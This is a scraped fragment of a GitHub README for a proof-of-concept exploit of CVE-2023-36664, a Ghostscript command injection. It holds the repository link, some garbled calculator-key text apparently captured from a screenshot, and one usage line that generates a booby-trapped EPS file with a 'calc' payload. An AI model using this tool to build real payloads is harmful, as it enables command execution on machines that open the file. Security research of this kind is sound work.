 https://github.com/jakabakos/CVE-2023-36664-Ghostscript-command-injection
README
10ˣ 4 5 6 −
log 1 2 3 +
ln ⁺/₋ 0 , =
Other examples: Generate a new EPS file called run_calculator.eps with payload "calc" (pops up a new calculator on
Windows)
python3 CVE_2023_36664_exploit.py --generate --payload calc --filename run_calculator --extension eps